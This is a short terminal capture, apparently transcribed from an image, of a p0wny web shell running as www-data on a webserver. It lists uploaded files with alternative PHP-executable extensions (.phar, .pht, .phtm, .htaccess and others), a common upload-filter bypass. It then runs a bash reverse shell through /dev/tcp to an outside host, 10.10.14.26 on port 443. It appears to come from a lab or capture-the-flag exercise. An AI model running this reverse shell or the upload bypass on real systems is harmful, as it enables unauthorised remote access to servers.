 p0wny@shell:~#
www-data@webserver:…/html/uploads# ls
myfile.ctp
myfile.hphp
myfile.htaccess
myfile.inc
myfile.module
myfile.pgif
myfile.phar
myfile.phps
myfile.pht
myfile.phtm
myfile.shtml
www-data@webserver:…/html/uploads# bash -c "bash -i > /dev/tcp/10.10.14.26/443 0>&1"
www-data@webserver:…/html/uploads#